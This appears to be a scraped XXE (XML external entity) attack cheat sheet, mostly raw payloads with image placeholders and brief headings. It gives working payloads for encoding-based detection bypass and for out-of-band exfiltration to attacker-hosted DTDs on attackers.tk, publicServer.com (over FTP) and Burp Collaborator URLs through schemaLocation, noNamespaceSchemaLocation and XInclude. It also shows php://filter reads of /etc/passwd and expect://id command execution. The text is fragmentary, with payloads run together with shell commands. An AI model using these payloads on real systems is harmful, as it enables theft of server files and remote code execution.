
xmllint --noent UTF8_XXE.xml
xmllint --noent UTF7_XXE.xml
xmllint --noent UTF16_XXE.xml | xxd

Bypass XXE detection Using UTF-7


Bypassing Restrictions of XXE (Morgan, 2014)
http://attackers.tk/dtd/param.dtd
<!ENTITY all '%start;%goodies;%end;'>xxe_bypass.xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///sys/power/image_size">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://attackers.tk/dtd/param.dtd">
%dtd;
]>
<data>&all;</data>$xmllint --noent xxe_bypass.xml

XXE - OOB Attack - Parameter Entities FTP
https://github.com/ONsec-Lab/scripts/blob/master/xxe-ftp-server.rb
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://publicServer.com/xxe-ftp-dtd.dtd">
%remote;
%send;
]>
<data>1234</data>curl http://publicServer.com/xxe-ftp-dtd.dtd
<!ENTITY % param1 "<!ENTITY % send SYSTEM 'ftp://publicServer.com/%payload;'>">
%param1;XXE - SchemaEntity Attack
Christopher Späth,Christian Mainka and Vladislav Mladenov identified three variations of this attack using
- schemaLocation
- noNamespaceSchemaLocation
- XInclude
1. schemaLocation
<?xml version='1.0'?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
%remote;
]>
<ttt:data xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:ttt="http://test.com/attack"
xsi:schemaLocation="ttt http://y0zdblu263w093s7tfsx0qx18sei27.burpcollaborator.net/&internal;"></ttt:data>
http://attackers.tk/dtd/external_entity_attribute.dtd
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;


2. XXE - noNamespaceSchemaLocation
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
%remote;
]>
<data xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:noNamespaceSchemaLocation="http://xvwk93b2x99mcn5r88u7bpkspjv9jy.burpcollaborator.net/&internal;"></data>
http://attackers.tk/dtd/external_entity_attribute.dtd
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;

XXE - XInclude
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
%remote;
]>
<data xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include href="http://mrh129lqxrno0rjvk3jlreopzg57tw.burpcollaborator.net/&internal;" parse="text"></xi:include></data>
http://attackers.tk/dtd/external_entity_attribute.dtd
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;
XXE - Wrappers
Perl LibXML Ldap
file:// ftp:// zlib:// data:// glob:// phar:// ssh2:// rar:// ogg:// expect://
Bypass well-formed XML output check
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE scan [
<!ENTITY test SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
]>
<scan>&test;</scan>


RCE ??!!!!

If install PECL library in the server will enable expect:// wrapper https://pecl.php.net/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE scan [
<!ENTITY test SYSTEM "expect://id">
]>
<scan>&test;</scan>

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE scan [
<!ENTITY test SYSTEM "compress.zlib:///etc/passwd">
]>
<scan>&test;</scan>
XXE on JSON Webservices Trick
